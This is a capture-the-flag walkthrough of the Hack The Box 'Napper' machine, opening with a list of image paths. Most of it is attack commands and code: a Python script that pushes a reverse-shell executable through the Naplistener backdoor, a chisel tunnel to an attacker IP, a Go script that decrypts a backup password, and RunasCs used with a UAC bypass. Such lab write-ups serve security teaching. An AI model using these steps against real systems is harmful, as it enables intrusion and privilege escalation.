HTB - Napper
Napper - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
HTB - Napper
NMAP
Add to /etc/hosts: app.napper.htb napper.htb
Subdomain enumeration:
- For HTTPS sites use ffuf:
1
2
ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -t 100 -u https://napper.htb -H "Host: FUZZ.napper.htb" --fs 5602
Add internal.napper.htb to /etc/hosts
- The IIS site is setup with basic authentication
- On the app.napper.htb site, there are post on how to setup an IIS server with basic auth:
And it shows the example user and password
example : ExamplePassword
And it works
Here we can see that they found malware called Naplistener on the server:
This article outlines the POC code and how it works: https://www.elastic.co/security-labs/naplistener-more-bad-dreams-from-the-developers-of-siestagraph
I used the POC code and just sent any base64 encoded string to the server, using the right parameter And we got back a 200 OK Response
But we got a 200 OK, so we know it works
- Now we need to find a C# reverse shell (revshells.com)
- We need to change a few minor things:
- Th namespace must match the filename (ie. the file needs to be called ConnectBack.exe)
- It must contain a Run class
- Create a constructor and place the shell code inside, so it is automatically invoked whenever an instance of the class is created
- The main() point of entry will just call the constructor
So the final code will be :
- Now we need to compile the C# code:
1
2
mcs -out:ConnectBack.exe rev_shell.cs
- Base64 the .exe and copy the code:
1
2
base64 ConnectBack.exe
- Using the POC code from the website:
Naplistener.py script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
import requests
from requests.auth import HTTPBasicAuth
from urllib3.exceptions import InsecureRequestWarning
# Disable insecure request warnings
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
host = "napper.htb"
payload = """<Base64 ConnectBack.exe>"""
form_field = f"sdafwe3rwe23={requests.utils.quote(payload)}"
url_ssl = f"https://{host}/ews/MSExgHealthCheckd/"
# Replace 'username' and 'password' with credentials
username = 'example'
password = 'ExamplePassword'
try:
# Removed - not needed - Include the auth parameter with HTTPBasicAuth for Basic Authentication
# , auth=HTTPBasicAuth(username, password)
r_ssl = requests.post(url_ssl, data=form_field, verify=False)
print(f"{url_ssl} : {r_ssl.status_code} {r_ssl.headers}")
except KeyboardInterrupt:
exit()
except Exception as e:
print(e)
pass
*Paste the copied base64 code into the payload variable
Setup a listener on the port
Run the script:
- We have a shell:
1
2
cat user.txt
- Upload Winpeas:
We see the following directory: C:\Temp\www\internal\content\posts\internal-laps-alpha\a.exe
In the directory above - we get two files a.exe
.env
We gather that Elastic is running on port 9200 on the localhost
We have a:
username: user
password: DumpPassword$Here
The backslash (\ before the dollar sign ($) suggests that the dollar sign is intended to be treated as a literal character
rather than being interpreted as a variable
- Upload chisel - so we can access the site:
- On Kali:
1
2
chisel server -p 8888 --reverse
- On target:
1
2
.\chisel.exe client 10.10.14.50:8888 R:socks
Login with the credentials
- We can see mentions of the backupuser and the tagline seems like a comment
https://localhost:9200/_search
We get some more information
Reverse engineering:
- Download the a.exe file so we can reverse engineer it with Ghidra
The exe is built with golang it seems, so we should install a golang extension for it so it’s more readable
- Check Ghidra version first then download the right version:
https://github.com/mooncat-greenpy/Ghidra_GolangAnalyzerExtension/releases
- Before installing golang extension - it looks like this:
- Afterwards - more readable:
- Find the main branch (main.main)
- Here we can see the blob and timestamp from the JSON
Script for decoding the blob:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
package main
import (
"crypto/aes"
"crypto/cipher"
"encoding/base64"
"flag"
"fmt"
"math/rand"
)
// genKey generates a 128-bit AES key from a given seed
func genKey(seed int64) []byte {
rand.Seed(seed)
key := make([]byte, 16) // AES-128
for i := range key {
key[i] = byte(rand.Intn(254) + 1)
}
return key
}
// decrypt decrypts the encrypted data using the generated key and returns the original text
func decrypt(seed int64, encryptedBase64 string) (string, error) {
// Generate the encryption key using the same seed
key := genKey(seed)
// Decode the base64-encoded data
encryptedData, err := base64.URLEncoding.DecodeString(encryptedBase64)
if err != nil {
return "", fmt.Errorf("base64 decode: %w", err)
}
// The first 16 bytes should be the IV
iv := encryptedData[:aes.BlockSize]
encryptedText := encryptedData[aes.BlockSize:]
// Create a new AES cipher using the generated key
block, err := aes.NewCipher(key)
if err != nil {
return "", fmt.Errorf("new cipher: %w", err)
}
// Decrypt the data using CFB mode
stream := cipher.NewCFBDecrypter(block, iv)
decrypted := make([]byte, len(encryptedText))
stream.XORKeyStream(decrypted, encryptedText)
return string(decrypted), nil
}
func main() {
// Define command-line flags
seedPtr := flag.Int64("seed", 0, "Seed used to generate the encryption key")
encryptedBase64Ptr := flag.String("data", "", "Base64-encoded encrypted data to decrypt")
// Parse the flags
flag.Parse()
// Validate inputs
if *seedPtr == 0 || *encryptedBase64Ptr == "" {
fmt.Println("Usage: decrypt -seed=<seed> -data=<encrypted_data>")
return
}
// Decrypt the text using provided command-line arguments
decryptedText, err := decrypt(*seedPtr, *encryptedBase64Ptr)
if err != nil {
fmt.Println("Decryption error:", err)
return
}
fmt.Println("Decrypted text:", decryptedText)
}
The backup password changes frequently so set everything up beforehand and then refresh the page to get the blob and the seed
- Create and upload a reverse shell
- Upload RunasCS
Set up a listener
- Build the go file
1
2
go build decrypt.go
- Get the updated blob and seed and run the go program:
1
2
go run decrypt.go -seed=29268452 -data="febmF1H0JlQFI97jPs87bLjUqBbG6VS_udL8MQ0pvduoDXJuftLW3td74B0KrJdB2Ra19btk0M0="
- Use the password generated and run the reverse shell with RunasCS
1
2
.\RunasCs.exe backup ksjWToylCIXHbCmDKBnjwcKGJVUOLPWCNqnDAPAA ".\backup_reverse.exe" --bypass-uac
- Backup user has rights to Administrator
1
2
type root.txt
